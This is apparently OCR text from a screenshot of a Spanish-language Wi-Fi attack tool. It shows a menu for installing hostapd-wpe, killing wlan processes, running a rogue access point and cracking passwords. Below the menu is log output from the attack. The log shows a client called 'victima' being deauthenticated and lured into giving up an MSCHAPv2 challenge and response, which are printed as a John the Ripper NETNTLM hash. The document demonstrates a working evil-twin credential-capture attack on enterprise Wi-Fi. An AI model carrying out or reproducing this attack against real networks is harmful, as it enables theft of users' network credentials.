 Archivo Editar Ver Buscar Terminal Ayuda
*************************************************************
** 1- Instalar el hostapd-wpe **
** 2- Ejecutar el airmon y matar los proceso de la wlan **
** 3- Ejecutar el hostapd en otra terminal **
** 4- Ejecutar la opcion para crack la contraseña *
** 5- Salir *
** Twitter : @Yonatan_correa *
*************************************************************
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
wlan0: STA 70:18:8b:ae:c4:36 IEEE 802.11: deauthenticated due to local deauth re
quest
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.11: authenticated
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 14:30:c6:6f:be:c1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Mon Dec 12 10:24:48 2016
username: victima
challenge: b8:df:24:e2:e0:3a:36:74
response: c6:86:03:19:c2:f2:be:e3:fc:87:ed:d2:85:d4:d6:06:f6:47:e4
:d7:ef:df:6f:eb
jtr NETNTLM: victima:$NETNTLM$b8df24e2e03a3674$c6860319c2f2bee3fc87ed
d285d4d606f647e4d7efdf6feb
wlan0: CTRL-EVENT-EAP-FAILURE 14:30:c6:6f:be:c1
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.1X: authentication failed - EAP type: 0 (u
nknown)
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.1X: Supplicant used different EAP type: 25
(PEAP)
wlan0: STA 70:18:8b:ae:c4:36 IEEE 802.11: authenticated
wlan0: STA 70:18:8b:ae:c4:36 IEEE 802.11: associated (aid 2)
wlan0: CTRL-EVENT-EAP-STARTED 70:18:8b:ae:c4:36